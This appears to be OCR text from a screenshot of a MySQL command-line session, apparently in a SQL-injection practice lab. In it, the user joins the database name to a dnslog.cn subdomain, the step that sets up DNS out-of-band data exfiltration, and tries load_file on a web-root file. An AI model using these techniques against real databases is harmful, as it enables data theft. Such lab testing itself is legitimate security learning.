 管理员: C:\Windows\System32\cmd.exe - mysql  -uroot -p
concat((select database()),'kp31wm.dnslog.cn')
securitykp31wm.dnslog.cn
1 row in set (0.01 sec)
mysql> select concat((select database()),'.kp31wm.dnslog.cn');
concat((select database()),'.kp31wm.dnslog.cn')
security.kp31wm.dnslog.cn
1 row in set (0.00 sec)
mysql> select load_file('E:/phpstudy_pro/WWW/index.html');
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    20
Current database: security
load_file('E:/phpstudy_pro/WWW/index.html')
NULL
1 row in set (0.01 sec)
mysql>
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...